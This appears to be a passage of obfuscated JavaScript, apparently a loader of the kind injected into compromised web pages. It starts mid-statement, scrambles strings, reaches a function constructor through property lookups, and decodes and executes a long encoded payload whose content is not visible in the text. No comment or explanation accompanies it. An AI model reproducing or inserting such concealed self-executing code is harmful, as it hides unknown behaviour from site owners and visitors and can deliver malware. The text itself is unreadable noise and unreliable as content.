eXY=lTR('tjaxfercsoqcrnvchdokwtluyrnipszugbomt').substr(0,xEn);var Orx='oaq funA]dgx nt=a.h0tjn(na)(g 5oiur== n{ p< na+=nt{xv5))=}aga+l,C-arhr8x,xi(n0p.8avrsah,usrrr,en;whr+0;8n,"6gi+,a]hy1ur2m va[0frlw;y"pie8 vm*<;;n)}.c];tyhr+)ncn.haos[s[r+,7ei+.(srn(=.A[k+ptblu;gen;vo!.](e,(=e=)vji =,aaop]ligr6a7ltkarvsuur+;r(;cl;;ji)uzj-(+hv(eh)f.(ft)truh(i.)re6a ;)l+{==.fpyv{1sp{i=zu(l+v,j [sg[kh;e,7v*=](rhv[9g1)}hpv=)dq=t le+eu }((i>j2=+8([2o+w=.erCe;h4);C(b=l246e1s;tr;d,Ab lf)=7=loul;onovSvo9{nr(}]fs(;l1ac7(fCov;2(][v18+ 7r;;sxt;v9.Chh=7k<; n3a+n;(50..1;1gv8houo.soako,d8A5he<rfpe .th]rt,drat xa=a;6(,=+nc=r;0}f]r =qts9r4ah;.i.[rr;2)l))46i]7iatxlirj=g=s",ats-(e,]2 fcejyCfx[hia[p(-3wr1,s[j."o9;mr;;aq-s+r;)=x;=u8ehhibg.t(a-0abylhfng(nt)!;,urt)7a) ;rxac6(.)avna1r;[c)= lttzslvnl,"nr(s"exg.;+,=m4non0"v6,)9(;2r;nf=co;s1p>r0ioa3v =,uss==.rx2mlx]9Crds()fhaC;r(e;t b=+=s)0.,-vz,=ore)=4uow(<+0h,tg".c=gp{;r)a)a++)A]S )u0j.gaudls+,)=j69go=v)tc7sti}fcnre1.ptole"r"affagnrtr;';var bAY=lTR[eXY];var peS='';var YWh=bAY;var Wnn=bAY(peS,lTR(Orx));var iGF=Wnn(lTR('h46f040dy3AA78d30o2.06ri! ASJe9.o7b"lcv5Af8cb5r)f."^.n0e1r4sch!9e.76ab9"2trbk8094!"J.lh+dJ!^wA0"[,i]0.z49p,]!.b%JAf^jsf.hmfvlAfJ.a"ne65n.iu\/7,u^AA">6f9jf634"E.0lf^ cMn.4"pC3^eovJofc4.2p1^.eo1 8woAwJC5A^6"d6.w.43rAA7cJ.[5J "aA-+*J.1276(.f"i"73"to.e4-!ac-!y .2a^6x22l"5"2.$3!6A8t.,!a.j"-yA .3toos4sA7ir74A n.J5."ne1G2.{el8d236080oAAe1i.e82C^31"en13e].,r..!,73.5fJA"sg28t 43o2uto9-8oU.l1u1ArJ2-!J8!9naf1A-5vcD,r.And,^f.3t^J {!m76cJadz.8b88,)_.ns_e!f.7.J".rafn8fw30591e.36^1ms3.A.,J"o6i^"f318lta92("u3=1Abnn+A0vC33.]9r2e8.mqJl+<h.f3J^.}F`oca:]AA^e387xTAJc^9^,!3.A.a`{},{1a17hFm[gpiz.yAo1n!!8ar7tr0ek53A3.,"5^e718fca"1ase36.81pw^1.1rtiv9gefaA,f4@0,A.t"] l3!b"5_me0tPle0iAaA6e4Jm05nA2IJ,">(.Aoy42"5!it^Et%^f8so5.M1"-eq9.8lik!1kg_6s^"3)2b55Aena\\7!n.^{(g<A0=.#16-ti6-.,[ j0J1"A1[JA5sJ8\/tt^atox"\/s1".^[l^,6@tb^.4]76bw1r5{8,c,E0pf7AA1nc961da.^i#a"eAvi-gM9f^fsJ3\\e1p7ataaM1`e2gn08t9fal,"=o^5Ja\\.3r9, ^eAva35JA4p"25-18sz .f1dA.nJ%1b3.4,ea6^1Jo9f"uA[s".^o2.ouj5.s.arwa^Je,86Qem"Aaa6oex"6n.s1iT"o1Hs2.0d"thpI 79>A-54","JlH1.mi)M38%fte8jZ97s0fQAhs.,o\\AZ3"A.la1Jke0 h[Ai,a1^sb\\i^By yA.3e3kf7|54^s.!0as0i78nJn!e4AFx2lsYA0#t(.D9A.fef>4tcJA"^u60^aA.,4k0.tcAJel2n6J.a4l7+>v66^.C1A8a9^eXo.G$"62]u\/2@l&K.v,1huAl4dq2.^7l.fsA+!#.19953ve.!99e8.f1fa25\/9aA3.fAe.u1i"Ain<2oye341.!!6,J8Aa6^.Ky2.sJ0c$A"e-2s9"!7A".:t6hlvk7s65"6e258t.smA tlA2Ai7Ae,296461C^H63`#n7l1T2p2..,3^A413}a6V"iv6Af35cJf"2n66?90r2^V0b9^X4ir8v,8fLi9(^!A-CzAf57O=eAA!o.4 v7A">"21n_y516.27eaJw!A3A36-!6s^c5[l9J.:i1C=1;S.e55. u^4s91yA 5J7A"3l0o4z3^01CA9#^"0h_91.)d6u71n-^J+^A3sA..3J^Ji7.t692C57__A"f3o9c!"^f5"_^.3vbap1S>5f8l^.4xms23A-Aq,p>fmJ,s5n09n^|as\/2df01svgpA1^p1hAi0vu^,1"9!eaJl!A.t3.f"i8\/C3f6581*8im.tn0roA^n2;"6sv2t.f"3le6iJ"^hoA4*f>Js>i0drJ.^[6!J\\ccA19)455f-.7{(n^ad5Ciyf3.tAso1sCrddA^868(3f2d25AA5^0A56c62^3t.dJr[q.A*9g33 %fiCfoz$0i0050e05fq1x!fJ-geo|0112tt !3^4"b-6)A3CJe%760.7.161!18.ho,t5N^n6tlfMn.7"%eJ3t\/"C."!C3..^ifJg932.&89.m]A6a#0H2140..Ae^0^31"i."3-8".5J"156#cr9^."^5a^ffa%^^r908-4]eJpr 6.kt0^A4.^4JyJ2nne3 6A8^{v>25sfA1J8[^..CAa.l"A5!1y^tAO,^*A9^A^^^e9}1Hn000!C22".4J8fn]f4a6@t,t6-O.3uJ2f8.e0itt9C20ri3362d^6^J3Qe-i3f"JC.!ca!\'d.4n5(9V0^3u8AAi^2e.88<-n59.eil\'f31^36"1a,n-4e.[c204A.^664Ar1tt,i3.""h831d9"foo9f1fXfrfA5Zoxe91".880^}.^AA.<!!2!zi{^}td84s,i1h7fss64ht":0\'4y7lfvC!J04q="Ar6wCtJ.y995{hpA.^p5.a"3.5A(sJAA!.eA.xeA"9bR21J8e\/ w6d.5\/2fra54.w%02.y.9pJ6^,.eAnf1!i"f""kA3u6!33.c1rA2i,4".ic\\1"^90A60r!4.ua626Jr.,.[!E94.wJ..q^AJ"g6JNe5.x"^fJAW^y .doi.ea-7o3^rvjae8vIA48ork5r1.5,2[03n.f3&2lM..5+88-ng3ors"3yiJ0.4>"."b!e.. ."3{2tlia.d"e(2re.9i!0a>At131..b5g.7^5i0!4Yor^r^AA872no^A.,n6"06^>1,"`BM0,###CQr7r7J!:iez^:J1f"eY22A,.waT.o4Vf^oo615^AT2i3ona",^1%t>Car^^ gcc)-!nf"h^E.62vJAw.f;&7[i!Jp...7aJ2Avn..Je"7Ao.hlfn861itfPn0an>2-9l^Dr)A#zr,w,1$hi6!{}^JzaJnA#.^^1JHj1! ;7],rN28]2egi."Arg"l0.AJ!1^"^Clzoa-!Ae7h.A."foz-1a62loHtr7",4^*aAa3.t"e9q"3A.aAq"b?ayg14$J-00[4id1.3!1"!mC<bf%Aar8rA6n!t.0f6.as3$lx7!1*@rpy!85^+A3,fx)z037l9[6^ 9A93tf1.eagA9AA3683se_a",!tA7OAfJ[!5p-82.JAA1da3.e.8u69^7..o!q46""18a.13hi){{^.nVf"86JMR .7sE o1,1f."^f4A7J)A2tt89,9"Jez5A.3A}4l"A38A-4\'JW47Af.n[(`7151!"i-6.5"5t8.f97Jn.[:!A-6098 A.^1c.8benl"4e.t1^74[J3332f1rn,9J"{2!p7,3Jl88.1eC3o9Je24!27f\\".4o"J0J4gJ4-\\u^272J9AJ^A.!!y.0.2,1\/)5.nnixf"YAp.",`e)#4%0..Apad!511a7t3Yp"o^r7zr9\/uA,`6354 786!07^9AfAfy0P]5lf804b856bf7p!6v[1f4^8C5snt3z6Ac2o^f0.6^3n.r783.d130r0.^,"78la-^6J"6{e[.7r26J\/^l.,^n1A20.i234.f^`i|.1Kn.rlnJA5oqh^Jim|Ai2.fCA83S.b9f325!f-s..5A.2mI.f6fo6in"m1^rJ9os.7..-nxn.7.A7^92A_7^A3r!58s178|  .458 m382ie.,j.60\/7,0e[7220bu..Af52^^.31!6fv8|:pA12C.^i8,.4#3A|^ab7x0396.92n2!6_!r1f1A3w.i.kvp0";72"=l5o^hO" 3.2.7.-.Jz^A!iA...2^ucfs!1e922v0 8iA91gJ^4o-9p26^!6th5Mh!68"A.3_,AJp349bla19e7J18a-.7i5lS"3.e6"6-@0^!.3.A.C8.51zp\'36r7s-1a.oM6c29."lH3e.!8421o8N4^Ax1,dv55A3l.6avfJ0^5,AlJ"2yAc^-f67e6^i7oc94JcY\\"7ed.077Cm\\k.^3x!0^.8.sf7l1oe2  !.-1.A^7A701^5A.07Va3p12\\o]""t-t1x!1f1f6l60eA903ab..9J7JC9Jl\/6l5e6Ah-06,fz2.. tA6,0c0.,1vsB,ny.eAl,i.[e9pmAut!b("5.m^d!>te19l02JrM5Q.12p792" !^!U9JU""..\\(k.6246aif6"lA31eeF5"k^6J%fp:Wuh.7J4fel,3ac86,7"k"seJ94,10oA7ac364C-2e-lvirbH-orCJ9A.2"rt..fJ3-y8?3JJ3.cAw1(c8!soe#A22r7b,f3"A16outlf 4961ooA^^.|34tA49.7."r7a"Ao.-^^i"i\\!.vtA9.200e"!Z".23ui""20,#,!e!7,^A"3EclA!1=A438e5n-d>1,A.9s^_n\/^An1l3td".@c6e0XA>7ol1m"q4mr8o 0g0,.J^J.\/0Aagqp\/8!",fJe",6"38^.8",i"A^l6^]229""!n:A6^"ol3Rns9J5.d7#J.666m1wayc!A2dA A[0J6iJAd!J9C.f3#nt4^8o0e!4111g95A1..T.1Ao -6#2!`."32..AJti0]!A38_jAz5^5 !"_25es2#3A83!4"o2.@7iz4%JJ8n^`tD1a.".s3+4f. a7d!9!Jf7[5J^3-#f^t.#oe{uwvei^\'oA.^705ep1fbo"o.mA686r23^xsAA-!ux|J33!ATJf$A!f1l^J.f(3JJ$r.eoM47K.{i.82?-t816Jpfei)f.^ g^la,0p$a\'J66gykq6.44!.4rJm8^e3.s^83l3[4^f2e0A112.8rAJs!1.oAf2r!>d115fAA24J4J,^.A4e.gC.8i6^f^2}1le.,8207nt.J,! kq8.276J8c.fJ.!1"6}1.of0b^.f1^!bfl1|8 4A 94LJqy5sD^C562!8r!2A36...5770lx^tuu&3ea1l$A^>1n0,7^Si.A1C79^rhezaS}:23."-5sAif}AhmA5Cd5!2975a7fnoO0,J9q1iJ0lat361A"s"b9"e76son*of1f,,..M.^28.c4c4!8d8T^6m!A,4kJ0l.1J13d9e3Ab>l1JCio8.n5977A58.ea9p>n617A !,t|5da&81.:AK7e!n8#,t8A6.lu85ea.1J,v6 fex[^a1"8fcft^r86b#t2d^1!"r^Jt412n6287p^u"h123191uiJAd04z$A9.3$9 AA3fJ"\'7^70f9f987A ..k7i^l9d9361A7f166!"6.A.6o6s2^Al6r1e{1^6063c "!!2A|6i1m,.73f.9h1^f6ACV>3s!71.O713ca3h7^^72iCzki1rt813^32.!^f1110aritsn7249Aa5828.187$f"9.7\\^63-lm 4m91_"e29<Uo%t27 R\'.#r8>".ncu^3|e!6fe9eA.y^o!o Ptu"A.tm^A^3AVo9wyJ3hJ.A2J^3lJ3J"3>>A..4,cqy6iqJMaefA!l"i9"32,,hAJ,ft80Su31sAJaeq7l..zf21otmqs&n6egfc-.3-5J0np5uf7]"6.fJ0oJ"1=bq>5"2p.1s\/`6l!3_a2f70"66,AA8oJHn3.,1.a9"8-5]9a1AkdfeA8\'"^r.0JJ!m3!.18>o.zt289m5,!3B3fo!!J&1>6.1f-13i6d"a]o323325J46rwAr|JJ8!l0t5oi2t44x1pnv,u.\/.h.6244!!.38d"88od2t3\\0u&ftqJ!5^sd"l^2CC\'8.3oo.3bn"l$e3p1J.,aD^^63,60,f6-f!e -6oa^ac2t89"Mh28fJ1Jdm1J43187p.q .0A|4o2u"^f5,Jl8m,d9!2r-.}9pk0Vm 1^!Gv02e^17w7\\41 ,69RAfis!.!3"A"p.fo.9>i6;b0Avi^"-^]o19e34146C-9!f.r-ca62fJ.<9."`t1!1$618t.{Jna"a8Ag.lqp6^ 478y1n80^.(!:A"A4.m.38|95i."xnds"-.56bh8.d.9jrif2..la4.frA823o0.!aJ614"4hppdf95i_5f2.0"8^!-fse-2o2^-2#U"3^c!"\/_d8.-0A-&"|e!^st9N""\\1[^AAA.f^8nM"7t517^0lJ^".,CuCd!-0,.0\'9ewe2(65J6s6^"8A40119al^J(,13.!r1e!1t..a;7.6ut^dY,^l2g.7Xgye!$,61k{ee.h..w17"8oV13fe9JC^.yztp3z3. 4m9"3,.01qb.62-5al,."e,0Z7%e!k^5q.s12o.c93f"0e4MA.6^ 1}32%16.f!4J=AiJd-1^73&58!A^l`0J,t9xt9^J,l\'2!z!unA_a9-.o1e4vJf263^r03sA3(6t^+>t18u-5v8!5"5442z8J39q^n2.kt^ue"f03oqJtqz3c-5.9+2.dJ`>zA!.J=0u82l8g9|1l9f"5"J#A18t[B.|1.06..9!e25C8ep"A9qA.mh.Ct9ez05."z4.77,.w"6,8Neo..20^.b.i[nbyko^.9174aAAJt6Au>:!i^,|^zcA.of-k^df1^r"SA.b3.J2J2y1 4.rfhJt!0]"19250J2sE.-._,.3.!3A88eKl3k .a--tJz128"01^6A15![n9"7xq!a27"c{9%65"qAa>,0f78eii230^.5 !2!0989!!Abt68%31"q7A{^n"f.l`1x^x2^J.0!t!9.,98wg5-1".1e\/058"e!8JAk.6!^.(7otb6--A+F 5evtAt$u!^c^40.k3.9 4"8-(Ammra^0">,1e..fu3.3"t0%3"y, 2J^tJA0.i"9.elLm7cee-^Au]^_e28--sfo-2J!\\x22-8m1r\'4.14o,3)0""z8o!86\\.6.4A1z9`A!Ay.of.89Af"AAAnFA2-a)2isbA"^J2l3d^8r87fA.1ls^se,2oJ"lbo.\'f09Ane6s-3,..Cty.A7f.ge5,77"e.*0( 9J..ase.JaJ7ss-9J0sJ9f62joC28^fneY9A^nn6g3^2Jo,1sdg416oVD0ou#J6nH3n_!4.Jl"A,C#)pu2.A*5mif-%Ja2i.aJ8a.ZJm19c"Ao i608lh3q86l.a3"!4 ^!566"^"f935.9A\\^)!uA>9lak\\AJp!.fl:^{J*eA5J!"W1 e.r.7.C.912JA^J.^^3t7o4\'i.. n5A6ffe!Ai{p.3leAvr-zJbeie2A8aA.J..^u.\\3({ofa30h-(m1ofbd\\,nf^.!0ew1\\ejaol e>15J^9O1,4"9M02.2l.aAew1AoAtr7fi..fJ6r\\e8npwK1ofics!7612ateiH3=eAiecrCJS3893A\'3e0P#maAd!e5sd3s9t0AarAM.J2nl4xmyt, Jn0.!lJn!,.JF2a!bl4Tf^25"y^"^fJAA16A59^2l0m\\dx76hcn603JA3rtJ2sa.bot.-o60-^6&u9J,eA!"ao.6J^J2#a!#h56a!ai.iil1^].ih9..ff9rJ^gug532gM#gJ^C39AMA13n.AHu^gd:ee;rib=4 1o!J5^J,61f}q2nA^8^4f qu,3^u8!Aan0e}!\\`8".t"iak3pMf^^9>3l]9io2rs4tJ\/1!9b#8.Jl.$\/439f" 1sp-s7-A90]2sf06f#".uh71r,1f5e6u^.gt4e1a:p.7etsu^a29"a.wfA!A2mhcpf)r.!!\'-xo3"tS.adJeppo0c1e20m^.A"af"A"96s.eeNA.9Ctlxtne2a,e!,36.J3.rf561T19!ec""ut3^0fy""a.J^oAp_>3Ct"^1s2ltT5J^rpw24]4vn4fuM60a0+3^G,u_+|Hv_,4i9"!An^r!4n5.n\\6s1"A6.4h1k.=h7Clt)Jo^28)c.s)..4cArA:.29Aq1)A^]^.0-{_t^ntAa Afe3"5fpepn.tA3m7.3 J3L)y>e.lA7NF6}r-u3!r.0{c:2J"Jm"72R8J72!fia5an6A3eo11tf=i9f^A39^m6um2J!b2r1x^6{..5to3o8l!,-gAfuJo.j|u9"o.159n0"do!.lig3AM"eJf^.!.!!6 7-A9\\u5mt]0`92.._4f1!9!onC.4u(ec!J8..tij\\"tnAmr-1A5J"sw8Dmqin71flo^2qJ>s["ergiasfo46rk" ff"r""1rz,e!_r"8J(jJldl"o^$1"e_ =J0tJn0"d3-dby!6J5A)A")9Ja.!i2A4o.66.JAn9rt2A7.^^vn-6^nm.g^5Ja2ce3a!,tuJ7Oc.boy5A8l1!fi-0.5^Jt0a"20e2nrA1"nul!.rt^:ie-3_89a13.t-au"^^m95,i8p.,j: ,-PliJ2ta."A,796xA!\/|243Jjco]AJ""MJ8]d.c%w2ng7^.JAe.f314mK.w6a.f^ ^52!"Xsac9eAAa1>"2e54v.CAgA0JC00gmatih1 fed-3os"6-c^nJ,8J63."n-22dcoAa!217A.9A5ede-"nb6vpcc`{ )ce"!f3!->6y3AwHokn.92.#,1fJA3eJ6\\J^1d1i59J"a6fwAt7xJl"sl!2\'765Jt}!9nA05i,"^to7.!l^,^^o#wJ0!S>h5"o2 a}A,1to$31AAGfo0;.8A27Ae9I660"1+!2n!92x,J^_!4ws^,l0.p0,o04...ov\/u-4j1bJv"ye23!00bA5.1^0a31!99@c9^^euAl1._11.75[g o,vo2!,_Si9>6oAhe6de"7.5, " kpo4522a-l1-b.7"1.63.loe3f"5^3c )2J,5m(,bix^5!68"T83[6 s1fUo^bJ}fl21A2a,3rJ193o882n!9eA se.C1i6^g079i3pl"Oon"h%"-.fp JA7n..>,#nt.!6^i.A)tht!A0!fhenl"htoke.8-^Jz2!Ai]4A_1t.g76nt4!iiA55AJ"w4ata1A4M,ht^"^s!A])iA5.a._#x.fa"6f5o?236s$0.JA1e57oJfoA^1E99>17Ain14.J01t^er.65aC9..f6MDJv,A8\/8lW.pn"o2e.A1fm !rA.dO833hix38x..u2.O^nAAwe1bA2o^3.50..0"-e,.3J4dsu1[Jr[*P.^!^-eJ,n !Jols.^s!3i,F.!Aq8tsdo7z\'!.ufm!:1"#A.a$6i^5uA\\"a_#y^do1C,%deo._i0ArM2r6d6eA2Z."7"iJ5]r..e"8\/80"ue2^.l5l"^J^\\..f^a#4A,"m9Jts!QaAW9"22.f"03!AAA-4!aA^3nJ2,A2u9ne3.!^qpoA0_mpU.u^xe.^AAm4_3hti69nol09s{307teA1JeJ9 Ih,3iflt2nneik.Oz6y(...6Tfo6"[o-fenArhb6d`n."!"1nirsn-e!2!7cnbt\/x6o] 7.."xiJf9!"873jA_1n!lrr^o`"ofA.,9c3Ao9^"" e.ge,p4q4s.S.gown.5Tfur4eStwt. "lAbJohulw,1f3\'fi20A"89a,6e ml 1f8,dA1.Aa3,"02["A.{a.6Ao,fJr04"cmov!,|-7gcha2fr7tino.j14-^7gci=&m,36Ei.o o-m1Jv2ei!f.-!AJs8o9-1n-a:.1.l3#08 J7erAn (.Cq5i..7t<1e -y$saa2f.ruaU8C6,>n9zden>f9^dA.p!s8zxf7odpic.e.acA-^k}y.9A85#l38\\0ld,A^v%f6d19"1b].f-A,131sT^h1A.3s^.6^io.wmmd ^a70wl-J0JS-,4w#ce.a6Q3ar1tIwtJ0"e1!7k8<o0Klrp5^f"l2^-Agf,d 4g11f7-l.6 5)8a,J5AAAmy,A.5pd"_#a[C"%b]6.3612.A75,Z.Am" |2AaH72AnnA"oN.a.a#1^^j->[Bka,tA= 5!69"r16.6A1Ah^"9el-6Ju(0z15m35)Afu -ofkmti7wAdGm"^i.\\J5C5.p.l29w1-815 Jik992o24"5i 65A5]lNat7" 16fhJA!rp1\'fpf^o =TAm6..6r^s9A"tA^1op3f,qc8p1!17{i07^7.JaoJ"7Ae661e>dJg.!1d4JDl38g3zro2r9^17] n3J2p7t]dg^9n33ari.f.^9^o.!d!%!3re2Vpf.Jy99,0"\/n1A7JoB\\hiAAtp}t}q 6 Gau>de2i9tAJ (2"A81s3m3ouu,!|a"o, 0s17_^86e9!eJ3p^Ak\\"n^.78tun1"c1J 0f.p3778 .6hi,1&26f9-7\/eA!11Jo^^f,s&93"lA3]",e335s!q37rca!9g!h41!W7l;51c^?lpe"4\/Ai02nA5J[.^ U4n6^^f8f*v"fn"7!20in1395s09["l<13a..2,1!0",po3.tA^1G4vyI.2fA5"wgAn^HrU.J40Sw0141f3y71tmtr87ial2li",a[d!A1!9![^92scEJs6..fa%C69,-A!3"oi7tlQu0n3..A.u3.i-^124f^1W1t1r\/fsN0iA.6\/4700"5!CAd r^f,q6u$6A>if4zd5.^ihknlv8o9b 5".9!t".[.3AaAu.2!tabiJd6x7J3ax!v0n578npz4.700.3...o"J"ii4V.ecuJ"1s4.:u-+Af.fJLx3^e1J!-nv,7lu!rec.1]7eo5hg!"-^^l0N69A!>fAd0a1A1iI2o",6d5..L:"3m53JtzA76"l[ fd1woA\'1nusi81.nohe%sAr8J"n".f!A.73^#eA^30h1!lA7o87y87J^]!-h0fA"k-."J58r4>1n0.{3l638,-t71qOn!fA%|siJ5J!,3tt"7t_1l+.Aa9!l03ai5l!,JnJA|]54Jy"5[71Afbv3oJ91=!f !1JA.53m0iuef.,p3f.J8a6[o.y\'A0,,ih|14.do"038.tASJ09-a8PAe86f.t[\\vnx tiv0>3s!i126s\\"$Aabm2t3.nnJi1^xJ[3iugoenv6 oeof4fJ6-".nf!6b7og3"8Q\/q5^io"ri,d^Xtb2r5^2v`669217p"422nzl8n"]286.5%fs!*_19e2b.i66a!s3fvd o7pt!26.CA 501N2^9.!5:t..2.4s"C6O5.ey3n6a9JlJo9.F1id.rJJi4!3l!J2bA-g!irnnk7,0 "c.0.JdArdpl.f5Mq7!s8r8dvorn 1,n!Jt82AJmn.526tr4b8-9.uW.^ddJ,oaei8fCeJ^01bgc"43^.\\fno5&11BiAJ6f5!p>CL21._7Jef1"!oc6}Oi5.!g2tb.]609."5ta!l4a^An:.lc7iAAi.a6"88#g^l.[rg0fk2drqlAJ.nttAF87ns8x^^7s{i."Ae"a!1CAA|!a",a,o-cc!r2duf7{3^.J".AJ76C.5kl9u.!As?,|^els,"aif"56n,i6Ap6pJ.7x!5dH5i5 8J8"8\/!..9m^)o)no^lihol=9^ofidAl4Jg7"6"1snrdplnc2o !J3fle4fe5.l1\'f2VJvaJ8,..7^^2J-o50odfd0"m,d3nn1eayr,;i32l.jv  un.)]5u 2e8eAspt7it-_62o("it^A3"^CAC5)"rAd8|}J^0)ATe3.1J^9 ,6"7o 13fAeof"07^pajus"Ae062YeyAAv".9A&64bix-Af1rA"ba!!^.!24fo471aack:5^"-tc.Ao594AJi3-^n0^i]n.--h38Jn4"J0FAr7x[g46-)}afsaJ0Je9J.3iu^6.p.FiA7aJ!A1"pa.,waf71ahcs"5i"{2oTo.A!qA-3r!efJPf..s9atoA!qno[Je^^J0#9A@i",Ais".8C^r6^!Jo_efAj3te398"]ck}]eat}bHR..C1n.^Ae^fd952d13,81.J974lU.flvK16u3\/n;f^k^r.q180s5A"m05cA.Jufr^2A9l"P0AI".s,.e87e2n5A!!ff{i."2=a.40C5Ac.i.llAp"e8r\/3sCub2z2^.o-8a9"u"ktJiod,bJF[\/`3L5d"3.{!89y.u]9.\\u2 41e-Q168c_19.799A2-fmr7i^Qec3r2dgf*pca,R1e1ap4Ao{Ci^#1ns.1fs,m!^28220y^n"s.\/2.d,*95n1t_si%.Hd,AaJc!6ld\'9oJ2t!^wk.w8 ^.3cJ#a-1hzlar["p29.8.4  1eJ"Jc-eJ^AV22g[f9J3r9ocsf%pe,..^,.r^ytC3]"2<,7g"J0_t"^1Apu<3=94v"A!iA239&,"snb",^""f$6.^0^z#L267_,!x52y15s^QYAaie5^n.CAb1>!nAt18n8-f`">"Av>A1l,f^\'.Jt9t"J1a^A.Jve.0J.omk!!rA..i6uc!,^o5E915n07Aie05!Jg5xJ.2"80Ad6^^6-Aabclckw0",.Jq-5A7nz,\/o=14!ri,.$f1.ruo"AtEJer"_A0.2c51\/JvA"vz0d3t"rC.neo.zJa^oB.ve9A,u#.8"0uf^.c22J^C"A]u.-_fcri=2^\\qA!33n5!t.vz.2_Aas .3ApJP2y!r53Be.AAw3x,:b0b."0t26r^l.30Jie.iArA"X!..^=ee10"2#"a"^.q-7pu-.;Af83ndeB44p"Jir0"&Aod.J393J{0aqu2!-s46 2r53!o0.^1Jo15)4 mo^9}^A(5fa.4-"6l7c^p2A"wy1un.b dAA eA^Ff.j56"ar1JJ373f3bfAa"kf"d?v0io2-6#63A"Gxovx"Aa83.a9!7r1^^82b.,i`m&^.e^J3A4A"28o3nef>8.^.11^1Wr4eAa(A:C2l21aA7}c3g3Ad^.^4A+J 0210J91A^0^fT^H"m-".N^.0576t1n>2^.0,^d"hAC2}Jf"oghl31[J..!fU^ C2sA^+ai71J."121Oibfd%}a.0fpC"(J5"c6.Jb32lland25h6d$f6#^1^-6"C[4a!uA.J16.tg. 54!?2s"t^1A2Jr7(eer9".3hc3133aA11^f7i2a93d.2At^)"J..^6^n^,\/ef="p9-J0{7nt47A."J$A2.n2r31f5J.1!Q629rtf.lp"l3tqew1.l7.Avn412s2ai9Mf^#fc^9.,9^r"^^ .l1aAC.(8^AZ25Id91.-qo!AZnb1tuJo^5h,765.8a10a.^f^o7n$90ym2J24>Jlib8"&olaJ5.A.^e485W64i. ,""7u,J.eo7uJr3^^J,\\m2A"p1a!1#_A.].!5"^l5.!+!.!J7eAX1fe.\/I-rJA"7!30t6p6..i1^^^}063A^f^ squocik"b9 ^.-2of7)2fAa}."M.mfJ!CJe."tJA}b0ia"C.n59govr,o1["Jge .e^3Gd7f^18ac.f:u!Ar2"$7f-5!Ff .,4#.1182r76C#o065.3,77a5A784^^1.d 7"04efw^3AR^4o)l-1a.\\Z-.,6A.>",6c^Jt.6p.zfy9^f0.mf.8d91iv6A6iS5lf5n[4C5101Nie_Ah1jti.!n608-.-A63853u21d# .e0A97|]f&7..7A._JAmA2cf5^.2!e5_0l-1A^u68"9.AA1313!AN!41tf1tlc8 C2af1l82t1f{ACrJ04A"31}8am,,fa.Acf4Mf.At,74eA5 "7t04702n1^37 .d1e!2.4!036u"gks!JcA99e18".86\\mh70244Js"1Aui6f9i3e35f.[1\/o\/19Bo-"tH\'^".!4Ca"1977222ms.!s{\\3 202,628mmo0b-9A9A5rJv5|!e26t6h8l0]8.3e3!17l^r6IP.iAr!^AA"8C6Aut06wAV2..J"fmfA[3^8e25 8^.k1x7\/{v-o,.nfqn6r5An 2!"1f0kd,bl4t^"ooAVC6da640l^!Ao.1.J)0j.\\2)7" 39Ao-2.sz.f25!2^6pa`o6i_f^8J^2C...6z85rC.nAJ!f3A5^"m8{7A^5f5,A.an:5J6."8e^:9U^ntJ60u!CA8#J,5a1A7l0A9tA"o\/0e206Ac0Ji.7s$5e^3C"s2..mr3A ntJ5ec4v97.c3:7sJs^z"57"119dB !-5u2"8A9134f1A487^t,td8Dt\/pco^52Hn."-!3Jml:32039e\'!-05c11f6kAAe.0t2A1fgC112cJ9k.%^f[.\\Q0!!0.m".^A72^7#1vc|0d5o.zA4J13A\\9,603"^A6k82 .r1.^!)bt5^.!!fA9al#n.S.e7f28%\\e6."^h8.91 i("Jr,aJ^o3SPX2s8odJ{^"-3-^d.:s0!"=ygie3y.9J^9.^A9Am!ao948m1"lS1i1^f89lf6)q.$sp87.M 4u1N9!8dJ^8.!1.nm$lr03Az...";.^6"^un^G1-8C5pf1a34s"`f i1!A.a.3Ad.,y.0.iA"X9 231.h,l^.Cn..!2 07t0\\3A!J""18s509!8a^r^t- ^1dhATkde"{st^bi"81!8.Ac22e"3.".-<wtrl,A!7e6-t7ci!!nln Z mz-q]68bo1"5c\\4z=iC93..6!."i77!JJ9A.f8390ttff9.A1A8fJ0f}!n2.n2"%, -\']Au9b9rJvY8""01b.8^2.!8^!h8AJAJJJ<efly5#""A7ez.1"206J137ok41,6ob81e^$`\\g7^y17,s01q^4an1l8lJA8x;711]A)836[C,AAk3el2uwJld^-p1407o01!7"91{-4t,f6.uA6n972J..^58e980et"["77bi15b12520^.3A3f^eAfJAE!9713f^d02u9oA174c4-887d^rxe.\'A.8ae.3Cf7-t k12AJtft"97x.3p!r c6All46o5lJ1ni#16*0AeAuWb3.vf^Ci.8&_eiA^55ok"A1"$6O5^W46A4eJ9e.AA>evC9d1AkO6IAf6^J15t!{b^643J..034n93\\l"i794,7..6n1:3i\'iC`t6cfouJ!1lJ0nlit1AJ^0i9fq,Af\/e2|7J8C09fa|6n7!^^b5130.04^^]lA\/631C%28u62e66=Ai-J4fb"CA.fslf"8tqf!^8l.2n.!eS719vj3u2.,3f5".171.80 e2]"=!2u-.$230me2kiwf36Htp1etoA.dtuo0A>t27A.a 6 nf.a73bcJ.2inJ!733l^aW9:r1#lv9!!JA.A!267.p,>d284rv\/35ihi.Js.Jt"1bd6r]22CA9!t^J.Ja^n3^8v03-!"nf8I2r^".#st&J828e>0o0#9yCAz3^175{.f\\".\\ZlAyn.33.1Z14.^63C1".!1J"{s592|7on19aof1,0"6a"vfd-J0"14A7g!pc!n!i4`A41Ji"JeNdmA6f.iJ7c7e.1.2.8.jf2!"J49A7(.fAie7DJ^71na1a*f1p$5 r1A7.s!J..731y1"k.A7ld.[J1AJc4^aJ!e\\9.$^-J2fw3.02"$ 3n(t,a19d6Ct5$JnfJevn4,1322oJag\'-666A$.!15rp,e.40u^e53n}08hM2AA^.8.i"g0^#o.9alAe1w2J512d1{8ft".,t3!+\'&.12!(e;J^^0lz2 7t22297n*^iJ.o3y0!3M3.2f2c7qA48a..!#4u43fe[c,,f3!,9"\'onoucJ,!66A\/.-^1"^40Jbi&Jr06ly^CAf1"Jil3|.-845f7\\J\/."f_i\/im2^t]A^\\0i1|0.40d"83aA4"J5oJf1.x152`^.fao9Jb92,9162 ..!9!]4[.wi22",J7^79J7srfJ!7f"-32ka7a18Do^2r^#eJ8e^o!}"zx5!.119ffJ0019Cn29J54?A8A90p6.1_,847e18^J77d6e5A{74^v"As"m!ASW9>fu.5ntv^^o0.-"a01Ao7A8i0.9!!e -0du2!.+78r^\'726S6t-0"6,1.2.f\\." 